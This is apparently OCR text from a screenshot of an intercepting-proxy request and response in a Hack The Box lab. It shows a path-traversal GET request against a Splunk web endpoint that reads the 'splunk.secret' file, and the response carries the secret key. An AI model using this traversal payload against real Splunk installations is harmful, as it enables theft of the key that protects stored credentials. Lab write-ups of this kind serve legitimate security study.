 Request
Pretty Raw Hex
\n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Progr
am%20Files\Splunk/etc/auth/splunk.secret HTTP/1.1
2 Host: haze.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cval=109260800; splunkweb_uid=
5AA56EF0-D6A7-4C22-A5A8-2BE19B0EF6A9; session_id_8000=
40795a600409b032914f9b814e1b49b628a2f8a4; splunkweb_uid=
5AA56EF0-D6A7-4C22-A5A8-2BE19B0EF6A9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 12:47:12 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Wed, 05 Mar 2025 07:29:08 GMT
6 Content-Length: 254
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=7b61a6242f58c74e8e0e35f6f4e6bed18dba5147; expires=Tue, 13 May 2025 13:47:12 GMT;
HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba
9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvz
FKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD